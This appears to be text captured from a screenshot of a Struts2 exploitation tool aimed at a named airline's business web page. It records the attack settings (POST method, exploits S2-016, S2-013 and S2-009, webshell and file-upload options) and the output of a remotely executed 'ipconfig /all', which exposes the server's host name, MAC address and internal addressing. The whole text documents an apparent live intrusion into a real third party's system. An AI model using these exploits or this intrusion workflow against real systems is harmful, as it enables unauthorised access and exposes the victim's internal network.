 菊花: http://business.csair.com/page/advertise_findByStatus.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
命令: ipconfig /all 执行
★K8cmd-> ipconfig /all
================================================================
Windows IP Configuration
Host Name . . . . . . . . . . . . : csn-185
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter ???? 4:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : SUSE Network Driver for Windows #3
Physical Address. . . . . . . . . : 00-16-36-45-DD-BA
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 10.101.173.185
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.101.173.100